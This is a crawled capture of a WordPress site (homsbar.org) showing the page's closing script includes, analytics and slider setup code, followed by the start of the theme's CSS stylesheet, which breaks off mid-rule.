<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.homsbar.org/wp-content/plugins/manhal-member-index/js/main.js?ver=1770073851" id="manhal_cmembers_js-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/js/navigation.js?ver=1770073851" id="manhal-navigation-js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=1770073851" id="bootstrapjs-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/jquery.validate.min.js?ver=1770073851" id="validate-js"></script>
<script src="https://code.jquery.com/ui/1.9.1/jquery-ui.js?ver=1770073851" id="jquery-ui-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/appear.js?ver=1770073851" id="appear-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="//cdn.datatables.net/1.10.23/js/jquery.dataTables.min.js?ver=20151215" id="datatable-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.tools.min.js?ver=1770073851" id="themepunch.tools-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.revolution.min.js?ver=1770073851" id="themepunch.revolution-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.shuffle.modernizr.min.js?ver=1770073851" id="shuffle-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/featherlight.min.js?ver=1770073851" id="featherlight-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/spsimpleportfolio.js?ver=1770073851" id="spsimpleportfolio-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.parallax-1.1.3.js?ver=1770073851" id="parallax-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/smoothscroll.js?ver=1770073851" id="smoothscroll-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/owl.carousel.js?ver=1770073851" id="carousel-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/sp-flickr-gallery.js?ver=1770073851" id="flickr-gallery-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.jcarousellite.min.js?ver=1770073851" id="jcarousellite-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/main.js?ver=1770073851" id="main-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.homsbar.org/wp-json/wp-statistics/v2","ajaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_activity","source_id":919,"search_query":"","signature":"c3694f3f5567cd324f89a68abea1a29a","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=51ad01b888","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_activity","source_id":919,"search_query":"","signature":"c3694f3f5567cd324f89a68abea1a29a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://www.homsbar.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homsbar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.homsbar.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
                                        /******************************************
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            -  PREPARE PLACEHOLDER FOR SLIDER  -
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ******************************************/


                                        var setREVStartSize = function() {
                                            var tpopt = new Object();
                                            tpopt.startwidth = 1200;
                                            tpopt.startheight = 550;
                                            tpopt.container = jQuery('#rev_slider_1_1');
                                            tpopt.fullScreen = "off";
                                            tpopt.forceFullWidth = "off";

                                            tpopt.container.closest(".rev_slider_wrapper").css({
                                                height: tpopt.container.height()
                                            });
                                            tpopt.width = parseInt(tpopt.container.width(), 0);
                                            tpopt.height = parseInt(tpopt.container.height(), 0);
                                            tpopt.bw = tpopt.width / tpopt.startwidth;
                                            tpopt.bh = tpopt.height / tpopt.startheight;
                                            if (tpopt.bh > tpopt.bw) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh < tpopt.bw) tpopt.bw = tpopt.bh;
                                            if (tpopt.bw < tpopt.bh) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            if (tpopt.bw > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            tpopt.height = Math.round(tpopt.startheight * (tpopt.width / tpopt.startwidth));
                                            if (tpopt.height > tpopt.startheight && tpopt.autoHeight != "on") tpopt.height = tpopt.startheight;
                                            if (tpopt.fullScreen == "on") {
                                                tpopt.height = tpopt.bw * tpopt.startheight;
                                                var cow = tpopt.container.parent().width();
                                                var coh = jQuery(window).height();
                                                if (tpopt.fullScreenOffsetContainer != undefined) {
                                                    try {
                                                        var offcontainers = tpopt.fullScreenOffsetContainer.split(",");
                                                        jQuery.each(offcontainers, function(e, t) {
                                                            coh = coh - jQuery(t).outerHeight(true);
                                                            if (coh < tpopt.minFullScreenHeight) coh = tpopt.minFullScreenHeight
                                                        })
                                                    } catch (e) {}
                                                }
                                                tpopt.container.parent().height(coh);
                                                tpopt.container.height(coh);
                                                tpopt.container.closest(".rev_slider_wrapper").height(coh);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);
                                                tpopt.container.css({
                                                    height: "100%"
                                                });
                                                tpopt.height = coh;
                                            } else {
                                                tpopt.container.height(tpopt.height);
                                                tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);
                                            }
                                        };

                                        /* CALL PLACEHOLDER */
                                        setREVStartSize();


                                        var tpj = jQuery;
                                        tpj.noConflict();
                                        var revapi1;



                                        tpj(document).ready(function() {



                                            if (tpj('#rev_slider_1_1').revolution == undefined) {
                                                revslider_showDoubleJqueryError('#rev_slider_1_1');
                                            } else {
                                                revapi1 = tpj('#rev_slider_1_1').show().revolution({

                                                    dottedOverlay: "none",
                                                    delay: 9000,
                                                    startwidth: 1200,
                                                    startheight: 550,
                                                    hideThumbs: 200,

                                                    thumbWidth: 100,
                                                    thumbHeight: 50,
                                                    thumbAmount: 3,

                                                    simplifyAll: "off",
                                                    navigationType: "bullet",
                                                    navigationArrows: "solo",
                                                    navigationStyle: "preview1",
                                                    touchenabled: "on",
                                                    onHoverStop: "on",
                                                    nextSlideOnWindowFocus: "off",

                                                    swipe_threshold: 75,
                                                    swipe_min_touches: 1,
                                                    drag_block_vertical: false,


                                                    keyboardNavigation: "off",

                                                    navigationHAlign: "center",
                                                    navigationVAlign: "bottom",
                                                    navigationHOffset: 0,
                                                    navigationVOffset: 20,

                                                    soloArrowLeftHalign: "left",
                                                    soloArrowLeftValign: "center",
                                                    soloArrowLeftHOffset: 20,
                                                    soloArrowLeftVOffset: 0,

                                                    soloArrowRightHalign: "right",
                                                    soloArrowRightValign: "center",
                                                    soloArrowRightHOffset: 20,
                                                    soloArrowRightVOffset: 0,

                                                    shadow: 0,
                                                    fullWidth: "on",
                                                    fullScreen: "off",

                                                    spinner: "spinner0",

                                                    stopLoop: "off",
                                                    stopAfterLoops: -1,
                                                    stopAtSlide: -1,

                                                    shuffle: "off",

                                                    autoHeight: "off",
                                                    forceFullWidth: "off",



                                                    hideThumbsOnMobile: "off",
                                                    hideNavDelayOnMobile: 1500,
                                                    hideBulletsOnMobile: "off",
                                                    hideArrowsOnMobile: "off",
                                                    hideThumbsUnderResolution: 0,

                                                    hideSliderAtLimit: 0,
                                                    hideCaptionAtLimit: 0,
                                                    hideAllCaptionAtLilmit: 0,
                                                    startWithSlide: 0,
                                                    isJoomla: true
                                                });



                                            }
                                        }); /*ready*/
                                        </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.homsbar.org/wp-content/themes/manhal/assets/css/style.css?ver=1770073851
body_size: 7614
content:
/*
 Project Name : Brick press
 Author Company : themecanyon
 Project Date: 23 November, 2016
 Author Website : http://demo.themecanyon.org
 Project Developer : sufyan319@outlook.com
 */


/* Table of Content
==================================================
1.Fonts
2. Common css
   a)button style
   b)Main heading
   c)Form style
   d)center
   e)Overlay
   f)Socials
   g)Pagination
 3. Top Info
 4. Header
 5. Breadcrumb
 6. Actions
 7. Services
 8. Portfolios
 9. About
 10.Team
 11.Counter
 12.Blog
 13.Testimonials
 14.Footer
 15.Contact Us
 16.Aside
 17.Responsive

===========================================
Fonts
===========================================
*/

@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700|Open+Sans:300,400,600,700,800|Poppins:400,500,600,700');

/*
================================================
Common Css
================================================
*/

* {
    position: relative;
    outline: 0!important;
    transition: all ease-in-out .4s;
    -webkit-transition: all ease-in-out .4s;
}

:before,
:after {
    transition: all ease-in-out .4s;
    -webkit-transition: all ease-in-out .4s;
}

section,
#rev_slider_1_1_wrapper * {
    transition: none;
    -webkit-transition: none;
}

ul {
    margin: 0;
    /* list-style: none; */
    padding: 10px;
}

body {
    font-family: serif;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0px;
    line-height: 26px;
    color: #333333;
}
table tr td {
    font-weight: 600;
}
p {
    margin: 0;
}

a {
    color: #333333;
}

a:hover {
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333;
    font-family: 'Montserrat';
}

h2 {
    letter-spacing: -0.06em !important;
    font-weight: 700;
}

h2,
h3 {
    line-height: 130% !important;
}

.row {
    clear: both;
}

.bg-color {
    background-color: #fdfcfc;
}
.page-title {
    margin-top: 10px;
    font-weight: 600;
    color: #630000;
}
.small, small {
    font-size: 70%;
    color: #999;
}
/*
===========================================
button style
===========================================
*/

.sppb-btn {
    border-radius: 3px;
    font-family: Poppins, sans-serif;
    font-size: 13px;
    font-weight: 700;
    margin-top: 10px;
    padding: 8px 35px;
    text-transform: lowercase;
}

.sppb-btn.sppb-btn-default {
    background-color: #630000 !important;
    border: 2px solid #630000;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.15);
}

.sppb-btn.sppb-btn-primary:hover {
    background-color: transparent;
    border-color: #ffd581 !important;
    color: #ffd581;
}

.sppb-btn.sppb-btn-default:hover {
    background-color: transparent !important;
    border-color: #630000 !important;
    color: #630000;
}

.sppb-btn.sppb-btn-primary {
    background-color: #ffd581;
    border: 2px solid transparent!important;
    color: #630000;
}

.simple {
    color: #630000;
    font-family: Poppins;
    font-weight: 600;
    padding: 0;
    text-transform: lowercase;
}
.simple:hover i {
    margin-left: 10px;
}
.simple i {
    margin-left: 5px;
    transition: all 0.2s ease-in-out 0s;
}

.btn-primary,
.sppb-btn-primary {
    background-color: #630000;
    border-color: #01274b;
}

.sppb-btn.sppb-btn-success {
    background-color: transparent;
    border: 3px solid #630000;
    color: #630000;
}

.sppb-btn.sppb-btn-lg {
    font-size: 16px;
    font-weight: 600;
    padding: 17px 40px;
}

.sppb-btn.sppb-btn-success:hover {
    background-color: #630000;
    color: #ffd581;
}


/*
===========================================
main heading
===========================================
*/

.main-heading h2 {
    color: #630000;
    font-size: 40px;
    font-weight: 700;
    line-height: 40px;
    margin-bottom: 50px;
    margin-top: 0;
}

.main-heading p {
    color: #999999;
    font-size: 12px;
    line-height: 26px;
}


/*======================================*/

/* img {
    vertical-align: middle;
    max-width: 100%;
} */

.margin {
    display: inline-block;
    margin: 16px 0;
    width: 100%;
}

.large-margin {
    display: inline-block;
    margin: 20px 0;
    width: 100%;
}

.no-padding {
    padding: 0;
}

.padding-left {
    padding: 0 0 0 15px;
}

.padding-right {
    padding: 0 15px 0 0;
}

.space {
    padding: 50px 0;
}

.space-30 {
    padding: 30px 0;
}

.space-top {
    padding: 50px 0 0;
}

.space-bottom {
    padding: 0 0 50px 0;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-top-103 {
    margin-top: 103px;
}

.small-space {
    margin: 10px 0;
    display: inline-block;
    width: 100%;
}

section {
    overflow: hidden;
}


/*
===========================================
Form style
===========================================
*/

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555555;
    display: block;
    font-size: 14px;
    height: 34px;
    line-height: 1.42857;
    padding: 6px 12px;
}

#contact-form .form-group input,
#contact-form .form-group textarea {
    border-radius: 3px !important;
    box-shadow: none;
}

input[type="radio"],
.checkbox input[type="radio"],
.checkbox input[type="checkbox"],
input[type="checkbox"] {
    display: none;
    margin-left: 0;
    margin-top: 3px;
    position: absolute;
}

.checkbox label::before {
    border: 1px solid #dcdcdc;
    content: "";
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.checkbox label::after {
    background-color: #f0f0f0;
    border: 1px solid #dcdcdc;
    content: "";
    height: 12px;
    left: 0;
    margin: 4px;
    position: absolute;
    width: 12px;
}

.radio label,
.checkbox label {
    color: #282828;
    font-size: 13px;
    font-weight: normal;
    padding-left: 30px;
}

.form-control::-moz-placeholder {
    color: #999;
    font-size: 14px;
    font-family: Poppins;
    font-weight: 300;
}

.form-control:-ms-input-placeholder {
    color: #999;
    font-size: 14px;
    font-family: Poppins;
    font-weight: 300;
}

.form-control::-webkit-input-placeholder {
    color: #999;
    font-size: 14px;
    font-family: Poppins;
    font-weight: 300;
}

.contact-block form .form-group {
    margin-bottom: 14px;
    padding: 0 7px;
}

textarea.form-control {
    background-color: transparent;
    border: 1px solid #ccc;
    border-radius: 0;
    box-shadow: none;
    height: 150px;
    resize: none;
}

input:focus,
textarea:focus,
select:focus {
    border-color: #e9322d!important;
    box-shadow: 0 0 6px #f8b9b7!important;
}

select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #f0f0f0;
    /* fallback color if gradients are not supported */
    background-image: url("../images/select-arrow.png"), -webkit-linear-gradient(top, #f0f0f0, #f0f0f0);
    /* For Chrome and Safari */
    background-image: url("../images/select-arrow.png"), -moz-linear-gradient(top, #f0f0f0, #f0f0f0);
    /* For old Fx (3.6 to 15) */
    background-image: url("../images/select-arrow.png"), -ms-linear-gradient(top, #f0f0f0, #f0f0f0);
    /* For pre-releases of IE 10*/
    background-image: url("../images/select-arrow.png"), -o-linear-gradient(top, #f0f0f0, #f0f0f0);
    /* For old Opera (11.1 to 12.0) */
    background-image: url("../images/select-arrow.png"), linear-gradient(to bottom, #f0f0f0, #f0f0f0);
    /* Standard syntax; must be last */
    background-position: 96% center;
    background-repeat: no-repeat;
}

select::-ms-expand {
    /* for IE 11 */
    display: none;
}


/*
==========================================
center
==========================================
*/

#slide-nav .container,
.center,
.shots-pagination .pagination li a,
.wrapper #slide-nav .container-fluid .x-topbar-inner.x-container.max.width {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}


/*
===========================================
Overlay
===========================================
*/

.overlay::before {
    background-color: rgba(25, 25, 25, 0.8);
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.blue-overlay::before {
    background-color: rgba(2, 54, 105, 0.9);
    background-repeat: repeat;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 0;
}


/*
===========================================
Socials
===========================================
*/

ul.social-icons {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

ul.social-icons > li {
    display: inline-block;
    margin: 0 1.5px;
}

ul.social-icons > li a {
    background-color: #ffd581;
    border: 2px solid #ffd581;
    border-radius: 50%;
    color: #630000;
    display: block;
    font-size: 15px;
    height: 30px;
    line-height: 28px;
    padding: 0 2px;
    text-align: center;
    width: 30px;
}
ul.social-icons i.fa {
    padding-top: 6px;
}
.sppb-person-social > li a {
    border: 1px solid #ddd;
    border-radius: 50%;
    color: #999;
    display: inline-block;
    font-size: 13px !important;
    height: 30px;
    line-height: 30px !important;
    text-align: center;
    width: 30px;
}

.sppb-person-social > li {
    display: inline-block;
    margin: 0 1px;
}

.sppb-person-social > li a:hover,
#contact .sppb-person-social > li a:hover{
    background: #630000 none repeat scroll 0 0;
    border-color: #630000;
    color: #fff;
}

ul.social-icons > li a:hover {
    background-color: #630000;
    border: 2px solid #ffd581;
    color: #ffd581 !important;
}


/*
===========================================
Pagination
===========================================
*/

.pagination > .active > a,
.pagination > .active > span {
    background-color: #630000;
    border-color: #630000;
}

.pagination > li > a,
.pagination > li > span {
    color: #000000;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    color: #222;
}


/*
===========================================
Top Info
===========================================
*/

#sp-top-info {
    background-color: #630000;
    color: #ffffff;
    padding: 8px 0;
}

.sp-contact-info li {
    float: left;
    font-size: 90%;
    margin: 0 10px;
}

.sp-contact-info {
    float: left;
    list-style: outside none none;
    margin: 0 -10px;
    padding: 25px 0;
}

.sp-contact-info li i {
    color: #630000;
    display: block;
    float: left;
    font-size: 35px;
    line-height: 38px;
    margin-bottom: 3px;
    margin-right: 5px;
    padding-left: 20px;
    text-align: center;
    width: 40px;
}

.sp-contact-info li p.contact-content {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0;
    margin-left: 45px;
}

#sp-top-info .top-block p i {
    color: #ffd581;
}

.sp-contact-info li p.contact-content span:last-child {
    color: #000;
    font-weight: 600;
    margin-bottom: 0;
}

.sp-contact-info li p.contact-content span {
    display: block;
    letter-spacing: 0.5px;
    line-height: 100%;
    margin: 2px 0 8px 5px;
}

#sp-top-bar {
    border-bottom: 1px solid #eee;
    padding: 8px 0;
}

.logo h1 {
    display: table-cell;
    font-size: 30px;
    font-weight: 900;
    letter-spacing: -1px;
    line-height: 1;
    margin: 0;
    padding: 0;
    vertical-align: middle;
}

.logo {
    display: table;
    height: 90px;
}

.breadcrumb span {
    margin-right: 10px;
}

.breadcrumb > li + li::before {
    color: #ccc;
    content: "/ ";
    padding: 0 4px 0 2px;
}


/*
===========================================
Header
===========================================
*/

.sp-megamenu-parent > li > a {
    color: #fff;
    display: inline-block;
    font-family: Montserrat;
    font-size: 17px;
    font-weight: 600;
    letter-spacing: -1px;
    line-height: 40px;
    padding: 0 16px;
    text-transform: lowercase;
    transition: none;
    -webkit-transition: none;
}

.sp-megamenu-parent > li {
    display: inline-block;
    margin-right: -4px;
    padding: 0;
    position: relative;
}

.sp-megamenu-parent .sp-has-child:hover > .sp-dropdown {
    display: block;
}

.sp-megamenu-parent .sp-dropdown .sp-dropdown-items li.sp-menu-item:hover {
    border-left: 3px solid hsl(53, 91%, 55%);
    transition: all 200ms ease 0s;
}

.sp-megamenu-parent {
    display: block;
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    z-index: 9;
}

#offcanvas-toggler {
    float: right;
    line-height: 60px;
}

#sp-header {
    background: #630000 none repeat scroll 0 0;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
    padding: 0;
}

.navbar-default {
    background-color: #630000;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
}
.navbar-default .navbar-nav>li>a {
    color: #fff;
    font-weight: 600;
    font-size: 16px;
}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus, 
.navbar-default .navbar-nav>.active>a:hover {
    color: #630000;
    background-color: #ffffff;
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
    color: #ffd47e;
    background-color: transparent;
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 600;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
    font-size: 16px;
}
/*
===========================================
Breadcrumb
===========================================
*/

#breadcrumb {
    background: #630000 none repeat scroll 0 0;
    padding: 40px 0;
}

.breadcrumb {
    background-color: transparent;
    border-radius: 4px;
    list-style: outside none none;
    margin-bottom: 0;
    padding: 0;
}

#breadcrumb h2 {
    font-size: 24px;
    line-height: 1;
    color: #fff;
    
    margin: 0;
    padding: 0;
}

.breadcrumb > .active {
    color: rgba(255, 255, 255, 0.8);
}

.breadcrumb li,
.breadcrumb li a {
    color: #fff;
}


/*
===========================================
Action
===========================================
*/

.action {
    padding: 10px 0;
    background-color: #630000;
}

.action .action-block h4 {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    line-height: 36px;
    margin-bottom: 0;
    margin-top: 0;
}

.action .sppb-btn.sppb-btn-default.sppb-btn- {
    display: inline-block;
    margin: 4px 0 0 0;
}


/*
===========================================
Services
===========================================
*/
#services {
    padding: 5px 0 20px;
}
.service-block .simple {
    margin-top: 15px;
    display: inline-block;
}

#services .service-block h3 {
    color: #630000;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
}

.service-list .media-body .title {
    color: #630000;
    font-size: 17px;
    font-weight: 600;
    /* line-height: 14px; */
    margin-top: 0;
    line-height: 1.5;
    /* font-family: Poppins; */
}

.service-list .media-body .title a {
    color: #630000;
}

.service-list .pull-left {
    margin-right: 15px;
}

.service-block .service-list {
    margin-bottom: 30px;
}

.service-block .button .simple {
    margin-top: 0;
}

#services .service-block img {
    border-radius: 3px;
}

#services .service-block:not(:nth-last-child(-n+3)) {
    margin-bottom: 50px;
}

#single-service .service-detail h2 {
    color: #630000;
    font-size: 30px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}

#about .about-list:hover .sppb-icon {
    background-color: #630000;
    color: #fff;
}

#single-service .service-detail h3 {
    margin-bottom: 20px;
    margin-top: 0;
}

#single-service .service-detail img {
    max-width: 100%;
}

/* #accordion .panel-title a.collapsed {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    display: block;
    font-family: open sans;
    font-size: 16px;
    padding: 8px 15px;
    color: #222;
    box-shadow: none;
} */

#accordion .panel-title a {
    background-color: #630000;
    border-radius: 0px;
    box-shadow: 1px 2px 7.28px 0.72px rgba(0, 0, 0, 0.08);
    color: #fff;
    display: block;
    font-family: open sans;
    font-size: 17px;
    padding: 12px 15px;
}
#accordion .panel-title a:hover {
    border-right: 4px solid #ffd581 !important;
    color: #ffd581;
}
.panel-default > .panel-heading {
    background-color: transparent;
    border: medium none;
    box-shadow: none;
    color: #333;
    padding: 0;
}

#accordion .panel-body {
    border: medium none;
    box-shadow: none;
    padding: 15px;
}

#accordion .panel {
    border: medium none;
}


/*
===========================================
Services- slider
===========================================
*/

.ss-block .flexslider#slider::before {
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 10;
}

#slider.flexslider .flex-direction-nav .flex-prev {
    background-color: #630000;
    color: #ffd581;
    left: -50px !important;
    top: 50%;
    transform: translate(0px, -50%);
}

#slider.flexslider .flex-direction-nav .flex-next {
    background-color: #630000;
    color: #ffd581;
    right: -50px !important;
    top: 50%;
    transform: translate(0px, -50%);
}

#slider.flexslider .flex-direction-nav .flex-nav-prev a {
    height: 60px;
    left: 0;
    line-height: 60px;
    margin: 0;
    text-align: center;
    text-shadow: none;
    width: 25px;
}

#slider.flexslider .flex-direction-nav a.flex-next {
    height: 60px;
    line-height: 60px;
    margin: 0;
    right: 0;
    text-align: center;
    text-shadow: none;
    width: 25px;
}

#slider.flexslider .flex-direction-nav .flex-next {
    right: 0 !important;
}

#slider.flexslider .flex-direction-nav .flex-nav-prev a::before {
    color: #ffd581;
    content: "";
    display: block;
    font-family: Fontawesome;
    font-size: 28px;
    text-shadow: none;
}

#slider.flexslider .flex-direction-nav a.flex-next::before {
    color: #ffd581;
    content: "";
    display: block;
    font-family: Fontawesome;
    font-size: 28px;
    text-shadow: none;
}

.ss-block .flexslider#slider .flex-direction-nav .flex-prev {
    left: auto !important;
}

.ss-block .flexslider#slider {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    margin: 0 0 15px;
}

.ss-block .flexslider#slider li.flax-item {
    max-height: 500px;
    overflow: hidden;
}

#slider.flexslider .flex-direction-nav {
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
}

.ss-block #carousel .flex-direction-nav li.flex-nav-next a {
    background-color: #630000;
    bottom: 20px;
    color: #ffd581;
    height: 30px;
    line-height: 30px;
    top: inherit;
    width: 30px;
    text-align: center;
    right: 0;
}

.ss-block #carousel .flex-direction-nav li.flex-nav-next a {
    right: 0 !important;
}

.ss-block .flex-direction-nav li.flex-nav-next a::before {
    color: #ffd581;
    content: "";
    display: block;
    font-family: Fontawesome;
    font-size: 28px;
    text-shadow: none;
}

.ss-block .flex-direction-nav li.flex-nav-prev a::before {
    color: #ffd581;
    content: "";
    display: block;
    font-family: Fontawesome;
    font-size: 28px;
    text-shadow: none;
}

.ss-block #carousel .flex-direction-nav li.flex-nav-prev a {
    background-color: #630000;
    bottom: 25px;
    color: #ffd581;
    height: 30px;
    left: 22px;
    line-height: 30px;
    top: inherit;
    width: 30px;
    text-align: center;
}

.ss-block #carousel .flex-direction-nav li.flex-nav-prev .flex-prev {
